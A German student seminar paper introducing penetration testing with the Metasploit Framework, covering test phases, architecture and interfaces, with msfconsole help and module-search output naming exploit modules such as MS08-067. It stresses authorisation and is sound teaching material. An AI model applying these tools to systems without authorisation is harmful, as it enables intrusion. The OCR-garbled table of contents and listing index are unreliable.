# **Das Metasploit Framework**

## Eine Einführung in das Penetration Testing Framework

Maximilian Blenk Martin Hartmann

Sommersemester 15

Betreuender Professor: Prof. Dr. Christoph Karg

# Inhaltsverzeichnis

|    | Listi | ings                                                 | II              |
|----|-------|------------------------------------------------------|-----------------|
|    | Vorv  | wort                                                 | IV              |
| 1  | Gru   | ndlagen zu Penetrationstests                         | 1               |
|    | 1.1   | Was ist ein Penetrationtest?                         | 1               |
|    | 1.2   | Ablauf eines Penetrationtests                        | 2               |
|    | 1.3   | Testarten                                            | 4               |
| 2  | Pen   | etration Testing mit Metasploit                      | 5               |
|    | 2.1   | Framework Architektur                                | 5               |
|    |       | 2.1.1 Software-Bibliotheken                          | 5               |
|    |       | 2.1.2 Module                                         | 6               |
|    | 2.2   | Benutzer-Schnittstellen                              | 7               |
|    |       | 2.2.1 Metasploit-Konsole                             | 7               |
|    |       | 2.2.2 Armitage                                       | 8               |
|    | 2.3   | Verwendung des Frameworks                            | 9               |
|    |       | 2.3.1 Analyse des Netzwerks                          | 12              |
|    |       | 2.3.2 Auswahl des Exploits                           | 14              |
|    |       | 2.3.3 Auswahl des Payloads - Meterpreter             | 15              |
|    |       | 2.3.4 Verwaltung der gesammelten Informationen       | 16              |
| 3  | Prax  | xisbeispiel                                          | 19              |
|    | 3.1   | Phase 1: Vorbereitung                                | 19              |
|    | 3.2   | Phase 2: Informationsbeschaffung und -auswertung     | 20              |
|    |       | 3.2.1 Discovery-Scan                                 | 20              |
|    |       | 3.2.2 Service-Scan                                   | 20              |
|    | 3.3   | Phase 3: Bewertung der Informationen / Risikoanalyse | 21              |
|    |       | 3.3.1 postgres 8.3.9                                 | 21              |
|    |       | 3.3.2 vsftpd 2.3.4                                   | 24              |
|    |       | 3.3.3 nginx 1.1.19                                   | 26              |
|    |       | 3.3.4 Zusammenfassung                                | 28              |
|    | 3.4   | Phase 4: Aktive Eindringversuche                     | 28              |
|    | 0.1   | 3.4.1 postgres 8.3.9                                 | $\frac{-5}{28}$ |
|    |       | 3 4 2 vsftpd 2 3 4                                   | $\frac{-0}{29}$ |
|    |       | 34.3 nginy 1.1.19                                    | 30              |
|    | 3.5   | Phase 5: Abschlussanalyse                            | 31              |
| л  | Ea-:  | · ·                                                  | 22              |
| 4  | гаZI  |                                                      | 53              |
| Aı | nhang | g - Die Testumgebung                                 | 34              |

# Listings

| 2.1          | Starten von <i>msfconsonle</i> und Anzeige der Hilfe (stark verkürzt)      | 9      |
|--------------|----------------------------------------------------------------------------|--------|
| 2.2          | Suche nach dem Schlüsselwort <i>heartbleed</i>                             | 0      |
| 2.3          | Suche nach einer CVE-ID                                                    | 1      |
| 2.4          | Aufrui eines Moduls                                                        | 1      |
| 2.0          | Ausgabe des <i>info</i> -Berenis im Modul <i>arp_sweep</i>                 | 1      |
| 2.0          | Deispiel für Sectorehofehle                                                | า<br>า |
| 2.1          | Beispiel für Systembelenie                                                 | 2      |
| 2.0          | Innait des auxulury-Moduls     I       Verwondung von am europ     1       | 2      |
| 2.9<br>0.10  | Peigpiel für <i>dh</i> nman                                                | ა<br>ი |
| 2.10<br>9.11 | Beispiel für <i>ab_mmap</i>                                                | 3<br>4 |
| 2.11<br>9.19 | Liste der möglichen Datenbankhofehle (gekürzt)                             | 4      |
| 2.12<br>9.13 | Anzoigo geogrammelter Informationen zu Hests                               | 7      |
| 2.10<br>9.14 | Anzeige gesammelter Informationen zu Sorvices                              | 7      |
| 2.14<br>2.15 | Anzeige gesammelter Anmeldeinformationen                                   | 7      |
| 2.10<br>2.16 | Anzeige der momentan aktiven Remote-Sessions                               | 8      |
| 2.10<br>2.17 | Anwendungsheispiel der Datenbankhefehle                                    | 8      |
| 2.11         |                                                                            | 0      |
| 3.1          | Auswahl des <i>arp_sweep</i> -Moduls                                       | 0      |
| 3.2          | Setzen des <i>RHOSTS</i> -Parameters                                       | 0      |
| 3.3          | Ergebnis der Ausführung von arp_sweep 2                                    | 0      |
| 3.4          | $db_nmap$ und Abfrage der Resultate                                        | 0      |
| 3.5          | Ergebnis der Suche nach "postgres" innerhalb Metasploit (gekürzt) 2        | 1      |
| 3.6          | Verwendung von <i>postgres_login</i>                                       | 2      |
| 3.7          | Informationen zum <i>postgres_payload</i> (gekürzt)                        | 2      |
| 3.8          | Konfiguration des <i>postgres_payload</i> -Exploits                        | 3      |
| 3.9          | Überprüfen auf Verwundbarkeit                                              | 3      |
| 3.10         | Anzeigen der verfügbaren Payloads (gekürzt)                                | 3      |
| 3.11         | Auswahl des Payloads                                                       | 4      |
| 3.12         | Setzen des Payloadparameters                                               | 4      |
| 3.13         | Ergebnis der Suche nach "vsftpd" innerhalb Metasploit                      | 5      |
| 3.14         | Informationen zum Modul "vsftpd_234_backdoor"                              | 5      |
| 3.15         | Auswahl des Payloads                                                       | 5      |
| 3.16         | Suche nach OpenSSL in Metasploit                                           | 6      |
| 3.17         | Informationen zu <i>auxiliary/server/openssl_heartbeat_client_memory</i> 2 | 7      |
| 3.18         | Überprüfen auf Verwundbarkeit                                              | 7      |
| 3.19         | Exploitvorgang Postgres                                                    | 8      |
| 3.20         | Exploitvorgang vsftpd 2                                                    | 9      |
| 3.21         | Exploitvorgang heartbleed                                                  | 0      |

| 4.1  | Manueller Start der Dienste              | 34 |
|------|------------------------------------------|----|
| 4.2  | Automatischer Start der Dienste          | 34 |
| 4.3  | PostgreSQL - Installation                | 35 |
| 4.4  | PostgreSQL - Netzwerk freischalten       | 35 |
| 4.5  | PostgreSQL - Benutzer freischalten       | 35 |
| 4.6  | PostgreSQL - Passwort setzen             | 35 |
| 4.7  | vsftp 2.3.4 - Binärdatei kopieren        | 35 |
| 4.8  | vsftp 2.3.4 - lokale Benutzer aktivieren | 35 |
| 4.9  | vsftp 2.3.4 - Dienst starten             | 36 |
| 4.10 | nginx - Installation                     | 36 |
| 4.11 | nginx - Schlüsselpaar erzeugen           | 36 |
| 4.12 | nginx - Konfigurationsdatei              | 36 |
| 4.13 | nginx - Konfigurationsdatei              | 37 |

# Vorwort

Die vorliegende Arbeit dient als Einstieg in die Thematik der **Penetrationtests** mit dem **Metasploit Framework**. Dazu werden zunächst in Kapitel 1 allgemeine Grundlagen zu Penetrationstests und deren Vorgehensweise erläutert. In Kapitel 2 erfolgt eine Beschreibung der Framework-Architektur, wobei insbesondere auf die praktische Verwendung der einzelnen Module eingegangen wird. Dazu werden zum leichteren Verständnis einige Beispiele aufgeführt. Kapitel 3 zeigt ein umfassendes Anwendungsbeispiel von Metasploit, das vom Leser nachgestellt werden kann.

Durch die Lektüre erhält der Leser einen Überblick über das Framework und ist im Anschluss in der Lage, dieses für einfache Anwendungsfälle selbst zu benutzen.

# **1** Grundlagen zu Penetrationstests

## 1.1 Was ist ein Penetrationtest?

Die Nachrichten über neu entdeckte Sicherheitslücken in Computersystem überschlagen sich in den entsprechenden News-Feeds und Fachzeitschriften. Dies verdeutlicht das hohe Gefahrenpotenzial und die damit einhergehende Verantwortung, die auf den Betreibern solcher Systeme lastet. Dabei genügt es nicht, Sicherheitssysteme wie Firewalls oder Antiviren-Software einzusetzen und auf dem neuesten Stand zu halten. Vielmehr ist es dringend erforderlich, die ergriffenen Maßnahmen auch auf ihre Wirksamkeit zu überprüfen.

Möchte man sich von der Funktionstüchtigkeit seiner Sicherheitssysteme überzeugen, so empfiehlt sich ein sogenannter *Penetrationtest* (im Folgenden auch *Pentest* genannt).

Ein **Penetrationtest** ist ein Vorgang, bei dem ein Angreifer (Pentester) versucht, Schwachstellen in einem Computersystem aufzuspüren und deren Gefahrenpotenzial einzustufen, um auf dieser Grundlage sinnvolle Gegenmaßnahmen ausarbeiten zu können.

Obwohl der Pentester gänzlich andere Absichten verfolgt – als ein bößwilliger Angreifer, der zum Beispiel Daten klauen möchte – unterscheiden sich die eingesetzten Methoden und Werkzeuge kaum. Der Hauptunterschied in der Vorgehensweise ist, dass der Penetrationtester in der Regel keine Bemühungen unternimmt, die Spuren seines Angriffes im Nachhinein zu vertuschen. Außerdem verschafft sich der Pentester einen umfangreicheren Gesamtüberblick als ein Angreifer, der nach einem erfolgreichen Eindringen meist keine weiteren Alternativen zu der erfolgten Vorgehensweise sucht. Stattdessen liegt bei einem professionellem Pentest ein großer Augenmerk auf der Dokumentation der durchgeführten Arbeitsschritte und deren Resultate. Diese Dokumentation ist das Ergebnis (Produkt) des Pentests und liefert eine Einschätzung der Sicherheitslage eines Computer-Systems, die als Basis für Ausbesserungen dient. (vgl. [Eng13, 1f])

Um den Realitätsbezug zu bewahren, empfiehlt es sich, den Penetrationtest nicht von den Personen durchführen zu lassen, die an der Implementierung der zu testende Systeme beteiligt waren. Diesen fehlt aufgrund einer gewissen "Betriebsblindheit" oft die nötige Distanz und Neutralität für den Test. Schließlich müssen sie dabei die Qualität ihrer eigenen Arbeit beurteilen. Penetrationtests werden deshalb meist von spezialisierten externen Dienstleistern durchgeführt, die ansonsten unabhängig von der überprüften Infrastruktur sind. (vgl. [fSidI, 10f])

## **1.2 Ablauf eines Penetrationtests**

Die Durchführung eines professionellen Penetrationtest lässt sich in fünf Phasen untergliedern. (vgl. [fSidI])

#### Phase 1: Vorbereitung

Bevor mit dem eigentlichen Test begonnen wird, erfolgt eine ausführliche Absprache zwischen dem Pentester und dem Verantwortlichen der zu testenden Systeme. Hierbei werden die Ziele der Überprüfung festgesetzt. Dazu wird genau bestimmt, in welcher Breite und Tiefe die Tests erfolgen sollen, sowie sonstige Rahmenbedingungen besprochen. Dazu zählen:

- Festlegen von Testzeiträumen
- Festlegen der zu überprüfenden Systeme
- Nennen der jeweiligen Ansprechpartner

Die Einhaltung dieser Abmachungen ist von großer Bedeutung, da aus einer Missachtung sowohl wirtschaftliche Schäden als auch Verstöße gegen gesetzliche Rahmenbedinungen folgen können.

#### Phase 2: Informationsbeschaffung und -auswertung

Ziel dieser Phase ist das Erlangen von detaillierten Informationen über sämtliche zu testende Systeme. Aus diesen Daten werden dann in Kombination mit weiteren Recherchen Rückschlüsse auf potenzielle Schwachstellen und Angriffspunkte gezogen. Während dieser ersten technischen Phase kommen unter anderem folgende Mittel und Werkzeuge zum Einsatz:

- IP-Scans
- Port-Scans
- Social Engineering
- Online Suchmaschinen

Diese Phase bildet die Basis für den Erfolg des Penetrationtests. Unter den Fehlern, die hier passieren, leidet die Qualität des gesamten Tests enorm, da beispielsweise Sicherheitslücken aufgrund von unvollständigen Scans nicht entdeckt werden.

#### Phase 3: Bewertung der Informationen / Risikoanalyse

Hier erfolgt eine Bewertung der gesammelten Ergebnisse aus Phase 2 und eine Gegenüberstellung mit den Zielsetzungen aus Phase 1. Die Schwachstellen werden gemäß Testaufwand und Erfolgschancen (was dem Gefahrenpotenzial entspricht) mit unterschiedlichen Prioritäten für den Test ausgewählt.

#### Phase 4: Aktive Eindringversuche

Die zuvor ausgewählten Schwachstellen werden in dieser Phase gemäß ihrer Priorität aktiv angegriffen. Erst jetzt zeigt sich, ob sich die Sicherheitslücken – wie in den vorigen Phasen vermutet – tatsächlich ausnutzen lassen.

#### Phase 5: Abschlussanalyse

In dieser Phase wird der Abschlussbericht erstellt. Dieser enthält neben den Ergebnissen der Schwachstellentests auch eine Risikoeinschätzung und eine Empfehlungen zu möglichen Schutzmaßnahmen. Die Nachvollziehbarkeit der ausgeführten Tests ist von großer Bedeutung, weshalb sämtliche durchgeführten Arbeitsschritte des Pentesters dokumentiert sein sollen. Das entstehende Dokument richtet sich auch an das Management und enthält deshalb meist auch eine abstrakte – weniger technische – Zusammenfassung der Ergebnisse.

Abbildung 1.1 gibt eine zusammenfassende Übersicht der fünf Phasen und verdeutlicht die Signifikanz der stetigen Dokumentation.



Abbildung 1.1: Fünfphasige Vorgehensweise für Penetrationstests (entnommen aus [fSidI, 47])

## 1.3 Testarten

Es gibt verschiedene Vorgehensmodelle, die bei einem Penetrationtest eingesetzt werden. Diese unterscheiden sich sowohl in den Kenntnissen, die der Pentester im Vorfeld über die zu testende Infrastruktur besitzt, aber auch im Bewusstsein der Infrastruktur-Verantwortlichen über den bevorstehenden Angriff.

#### Blackbox-Modell

Bei einer reinen Anwendung des Blackbox-Modells hat der Pentester lediglich die Information, welche Systeme getestet werden sollen. Er besitzt sonst keinerlei weitere Vorabinformationen über die zu testende Umgebung. Diese müssen zuerst durch eine ausführliche Informationsbeschaffungs-Phase erzielt werden. Sofern auch die Administratoren der Zielsysteme keine Kenntnisse über den bevorstehenden Test besitzen, kann auch gleichzeit deren Reaktionsfähigkeit getestet werden.

Durch dieses Modell wird ein möglichst realistisches Szenario simuliert, bei dem ein externer Angreifer versucht, in das System einzudringen.

#### Whitebox-Modell

Bei diesem Vorgehensmodell ist der Pentester schon im Vorfeld mit diversen Detailinformationen über die Zielsysteme ausgestattet. Die Phase der Informationsbeschaffung und -auswertung (siehe Kapitel 1.2) wird daduch stark beschleunigt.

Dieses Modell ermöglicht ein Szenario, bei dem beispielsweise ein (ehemaliger) Mitarbeiter oder ein externer Dienstleister versucht, ein System anzugreifen.

#### Kombinationen - Greybox-Modell

Meist werden die Modelle kombiniert. Es kann zum Beispiel sinnvoll sein, den Penetrationtester mit denjenigen Informationen auszustatten, die ohnehin sehr leicht zugänglich sind, um somit den Test zu beschleunigen und damit Kosten zu senken. Man spricht dann von einem Greybox-Modell.

(vgl. [Mes12, 20ff])

# 2 Penetration Testing mit Metasploit

Eine sehr verbreitete Sammlung von Softwaretools für Penetrationtests ist das **Metasploit Framework**. Hierbei handelt es sich um die kostenlose Open-Source-Variante der mittlerweile von *Rapid7* vertriebenen Pentesting-Software **Metasploit**. Die quelloffene Software wird dabei aber nicht nur von Rapid7 weiterentwickelt, sondern profitiert auch aus Beiträgen aus der Community. Das Framework dient somit auch dem offenem Austausch von Detailinformationen über Schwachstellen.

Neben den kostenlosen Metasploit-Varianten *Framework* und *Community* gibt es noch die kostenpflichtigen Ausführungen *Pro* und *Express*, die ein hohes Maß an Automatisierung und Reportfunktionen bieten und zusätzlich die Kollaboration mehrerer Pentester an einem Projekt erleichtert. (vgl. [Rap]) Auf diese Versionen wird jedoch in dieser Arbeit nicht weiter eingegangen. Als kommerzielle Alternativen zum Metasploit Framework sind die Produkte **Canvas** von Immunity Inc. bzw. **Core Impact** von Core Security zu nennen.

In diesem Kapitel wird der Aufbau des Metasploit Frameworks (im Folgenden nur noch "Metasploit" genannt) erläutert. Dabei wird auf die verschiedenen Benutzerschnittstellen eingegangen und die verschiedenen Module und Funktionen meist anhand von Beispielen erklärt.

Es bleibt zu erwähnen, dass derartige Tools nicht nur von Penetrationtestern, sondern auch von Hackern eingesetzt werden können und werden. Während ersteres nach Absprache mit den Verantwortlichen der getesteten Systeme völlig legal ist, zählt der Missbrauch dieser Programme nach §202c StGB zu Fällen der Computerkriminalität.

## 2.1 Framework Architektur

Abbildung 2.1 zeigt die schematische Architektur des Frameworks. Der modulare Aufbau erleichtert die Erweiterung und Anpassung des Frameworks nach den jeweiligen Anforderungen, da die bereits bestehenden Funktionalitäten leicht wiederverwendet werden können. Die einzelnen Komponenten werden im Folgenden kurz erläutert.

## 2.1.1 Software-Bibliotheken

Hierbei sind drei Hauptbestandteile zu unterscheiden. (vgl. [Mes12, 63])



Abbildung 2.1: Metasploit Framework-Architektur (nach [Neu12, 45])

#### Ruby Extension Library (REX)

Die Ruby Extension Library ist die elementare Komponente des Frameworks. Sie enthält eine Vielzahl von Klassen, die von den darunterliegenden Schichten oder direkt durch andere Werkzeuge benutzt werden können. Zu den von der Bibliothek bereitgestellten Funktionen zählen zum Beispiel Server- und Clientprogramme verschiedener Netzwerkprotokolle.

#### Framework-Kern

Der Framework-Kern bietet Funktionen zur Ereignisbehandlung und zum Sessionmanagement und liefert somit wichtige Funktionen für den Umgang mit dem Framework.

#### Framework-Basis

Die Framework Basis ermöglicht einen erleichterten Zugriff auf den Kern und bildet somit die Schnittstelle nach außen. Die Benutzerschnittstellen greifen unmittelbar auf diese Bibliothek zu. Dabei ist die Plugin-Funktion von Metasploit erwähnenswert, welche eine flexible Erweiterung des Frameworks durch das Einfügen neuer Kommandos in die bestehenden Komponenten ermöglicht.

## 2.1.2 Module

Die Gliederung der Framework-Funktionen in Module ermöglicht eine übersichtliche Handhabung des Programms, da sich Modulbezeichnungen auch in der Ordnerstruktur des Programmes widerspiegelt.

#### Exploits

Dieses Modul enthält Programme und Skripte, die zur Ausnutzung von Schwachstellen bestimmt sind.

#### Payloads

Hier werden vordefinierte Payloads bereitgestellt, die nach einem erfolgreichen Exploit auf dem Zielsystem zum Einsatz kommen können. Der Payload ist also der eigentliche Schadcode, der auf dem Ziel ausgeführt wird.

#### Encoders und NOPs

Um zu erschweren, dass der Payload von IDS/IPS<sup>1</sup>-Systemen oder Antivirenprogrammen erkannt wird, bieten diese Module Funktionen zur Verschleierung des Payloads im Netzwerk.

#### Auxiliary

Das Auxiliary-Modul stellt diverse Scan-Programme zur Informationsbeschaffung bereit. Dazu zählen unter anderem Loginscanner, Schwachstellenscanner, Netzwerksniffer und Portscanner.

(vgl. [Neu12, 46ff])

## 2.2 Benutzer-Schnittstellen

Zur Bedienung des Metasploit Frameworks stehen verschiedene Oberflächen zur Verfügung. Im Folgenden werden Vor- und Nachteile einzelner Oberflächen kurz betrachtet.

#### 2.2.1 Metasploit-Konsole



Abbildung 2.2: Willkommensbildschirm der Metasploit-Konsole

Die Konsolen-Schnittselle stellt die am Meisten genutzte Oberfläche dar. (vgl. [KOKA12, 37]) Ähnlich wie bei einer Linux- oder Windows Konsole, kann das Framework nach dem Start mit verschiedenen Befehlen gesteuert werden. Die Metasploit-Konsole wird in der vorliegenden Arbeit für sämtliche Beispiele verwendet und daher in den folgenden Kapiteln noch näher erläutert.

 $<sup>^{1}</sup>$ Intrusion Detection Systeme bzw. Intrusion Prevention Systeme dienen zum automatischen Entdecken bzw. Abwehren von Angriffen in Computernetzwerken.

## 2.2.2 Armitage



Abbildung 2.3: Screenshot der Armitage-GUI

In dieser Benutzeroberfläche wird die klassische Konsolenansicht um ein grafisches Bedienelement erweitert. Das Interface bietet neben zahlreichen Einstellungsmöglichkeiten eine Liste der installierten Module in Form einer Baumstruktur an. Diese können dort komfortabel ausgesucht und mit zusätzlichen Informationen angezeigt werden.

Eine der großen Errungenschaften dieser Oberfläche ist die grafische Darstellung der Netzwerkstruktur. In dieser werden die beim Penetrationtest gefundenen Ziele angezeigt und können per Mausklick zum Angriff ausgewählt werden. Anschließend wird mit einem Klick auf "Find-Attacks" die automatisierte Suche nach Exploits gestartet. Ist diese beendet, kann über einen Rechtsklick auf den entsprechenden Host ein Exploit ausgewählt und ausgeführt werden. Jedoch sind die Mehrheit der automatisch gefundenen Exploits nicht wirksam. (vgl. [Mes12, 86ff])

Mit der Funktion "Hail Mary" gibt es auch die Möglichkeit, einen Test komplett automatisiert durchzuführen. Dabei werden automatisch potenziell wirksame Exploits gefunden und ausgeführt.

Unabhängig von den grafischen Funktionen gibt es die Möglichkeit, in einer Konsole Befehle manuell auszuführen. Die dabei gewonnenen Informationen können dann mit dem grafischen Bedienelement weiterverarbeitet bzw. verwaltet werden.

**Anmerkung** Durch den hohen Grad der Automatisierung entsteht ein gewisser Kontrollverlust bezüglich der im Hintergrund ablaufenden Aktivitäten. Zusätzlich verleitet die scheinbar einfache Bedienung zu unbedachten "Schnellschüssen". Deshalb wird im weiteren Verlauf der Arbeit ausschließlich die *msfconsole* verwendet.

## 2.3 Verwendung des Frameworks

Im Folgenden wird die Verwendung von Metasploit mit der Metasploit-Konsole (msfconsole) beschrieben (siehe Kapitel 2.2.1). Das Programm ermöglicht eine einfache und performante Anwendung der Framework-Funktionen.

Bevor in den folgenden Abschnitten auf die Verwendung einzelner Tools eingegangen wird, werden zunächst grundlegende Befehle für den Umgang mit der *msfconsole* erläutert. (vgl. [Secd])

#### Starten der Metasploit-Konsole

Mit dem Befehl *msfconsole* lässt sich das Programm aus der Linux-Shell starten. In Listing 2.1 wird neben den beim Programmstart ausgegebenen Framework-Informationen ein Ausschnitt der grundlegenden Befehle gezeigt.

```
root@kali:~# msfconsole
[*] Starting the Metasploit Framework console...-
       =[ metasploit v4.11.0-2015013101 [core:4.11.0.pre.2015013101 api:1.0.0]]
+ -- --=[ 1398 exploits - 877 auxiliary - 237 post
+ -- --=[ 356 payloads - 37 encoders - 8 nops
                                                            1
                                                            ٦
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > help
Core Commands
_____
  Command
                Description
                _____
  _____
 ?
              Help menu
 cd
                Change the current working directory
                Grep the output of another command
  grep
  help
                Help menu
              Displays information about one or more module
 info
  jobs
               Displays and manages jobs
                Kill a job
  kill
                Load a framework plugin
 load
                Searches module names and descriptions
  search
  set
                Sets a variable to a value
                Sets a global variable to a value
  setg
  show
                Displays modules of a given type, or all modules
  use
                Selects a module by name
```

Listing 2.1: Starten von *msfconsonle* und Anzeige der Hilfe (stark verkürzt)

#### help

Ohne Parameter führt dieser Befehl zur Ausgabe der Kernbefehle (s.o.). Diese einzelnen Befehle bieten jeweils noch eine eigene Hilfe-Funktion, die mit *help <<Befehlsname>>* aufgerufen wird.

#### show

Mit dem *show*-Kommando lassen sich die Inhalte von Modulen anzeigen. So führt der Befehl *show exploits* zur Ausgabe von allen enthaltenen Exploits. Diese Liste kann mitunter sehr umfangreich und unübersichtlich sein, weshalb sich beim Gebrauch der *msfconsonle* der Einsatz des *search*-Kommandos sehr lohnt.

#### search

Der *search*-Befehl ermöglicht neben der Suche nach einzelnen Stichworten eine Filterung der Daten nach verschiedenen Kriterien. Im Folgenden sind die wichtigsten Filteroption dargestellt:

- name: Suche nach Funktionsname
- platform: Suche nach einer Plattform
- type: Suche nach einem Funktionstyp
- cve: Suche nach  $CVE-ID^2$

Listing 2.2 zeigt einen Suchvorgang nach einem Schlüsselwort. In Listing 2.3 wird ein Suchvorgang nach einer bestimmten CVE-ID dargestellt. Als Ergebnis werden in beiden Fällen die Module gelistet, die zur der Suchanfrage passen. Zu jedem Modul werden neben dem Namen und der Beschreibung auch das Veröffentlichunsdatum und eine Einstufung der Erfolgschancen des jeweiligen Moduls aufgelistet.

```
msf > search heartbleed
Matching Modules
_____
 Name
                                                 Disclosure Date Rank
                                                                         Description
                                                 _____
                                                                 ----
                                                                         _____
 auxiliary/scanner/ssl/openssl_heartbleed
                                                 2014-04-07
                                                                 normal OpenSSL
   Heartbeat (Heartbleed) Information Leak
 auxiliary/server/openssl_heartbeat_client_memory
                                                2014-04-07
                                                                 normal OpenSSL
   Heartbeat (Heartbleed) Client Memory Exposure
```

Listing 2.2: Suche nach dem Schlüsselwort heartbleed

| sf > search cve:2008-4250                                                  |                    |       |           |           |        |  |  |  |
|----------------------------------------------------------------------------|--------------------|-------|-----------|-----------|--------|--|--|--|
| Matching Modules                                                           |                    |       |           |           |        |  |  |  |
|                                                                            |                    |       |           |           |        |  |  |  |
| Name                                                                       | Disclosure Date    | Rank  | Descripti | on        |        |  |  |  |
|                                                                            |                    |       |           |           | ~      |  |  |  |
| exploit/windows/smb/ms08_067_netapi<br>Service Relative Path Stack Corrupt | 2008-10-28<br>tion | great | MS08-067  | Microsoft | Server |  |  |  |

